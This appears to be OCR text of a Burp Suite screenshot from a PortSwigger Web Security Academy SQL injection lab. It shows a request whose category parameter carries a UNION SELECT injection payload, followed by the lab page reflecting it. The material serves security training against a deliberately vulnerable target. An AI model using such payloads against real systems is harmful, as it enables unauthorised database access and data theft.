 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
2 × +
Send Cancel < ▾ > ▾ Target: https://0a5200de049bbeb681c26135003e
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+union+select+'abc','def'-- HTTP/2
2 Host:
0a5200de049bbeb681c26135003e000f.web-security-academy
.net
3 Cookie: session=HZOyWlNyVB49UXWh8WuTIrIQu7OtdmY2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
Web
Acad
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' union select 'abc','def'--
Refine your search:
All Accessories Clothing, shoes and accessories
Gifts Lifestyle Tech gifts